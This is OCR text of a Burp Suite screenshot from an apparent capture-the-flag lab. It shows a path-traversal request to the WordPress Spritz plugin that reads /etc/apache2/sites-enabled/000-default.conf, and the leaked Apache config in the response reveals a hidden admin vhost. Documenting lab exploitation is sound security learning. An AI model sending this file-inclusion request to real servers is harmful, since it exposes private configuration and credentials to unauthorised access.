 Burp Su...
2 Firefox
~/Deskt...
Where ...
3 qterminal
Fuzzing
(2831) ...
14:23:53
Burp Suite Professional v2020.11.2 - monitor - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://monitors.htb
Request
Pretty Raw \n Actions
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=
/../../../..//etc/apache2/sites-enabled/000-default.conf HTTP/1.1
2 Host: monitors.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Sep 2021 09:07:39 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1633
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # Default virtual host settings
10 # Add monitors.htb.conf
11 # Add cacti-admin.monitors.htb.conf
12
13 <VirtualHost *:80>
14 # The ServerName directive sets the request scheme, hostname and port that
15 # the server uses to identify itself. This is used when creating
16 # redirection URLs. In the context of virtual hosts, the ServerName
17 # specifies what hostname must appear in the request's Host: header to
18 # match this virtual host. For the default virtual host (this file) this
19 # value is not decisive as it is used as a last resort host regardless.
20 # However, you must set it for any further virtual host explicitly.
21 #ServerName www.example.com
22
23 ServerAdmin admin@monitors.htb
24 DocumentRoot /var/www/html
25 Redirect 403 /
26 ErrorDocument 403 "Sorry, direct IP access is not allowed. <br>
<br>
If you are having issues accessing the site then contact the website administrator: admin
27 UseCanonicalName Off
28 # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
29 # error, crit, alert, emerg.
30 # It is also possible to configure the loglevel for particular
31 # modules, e.g.
32 #LogLevel info ssl:warn
Search...
0 matches
INSPECTOR
Ready
1,825 bytes | 754 millis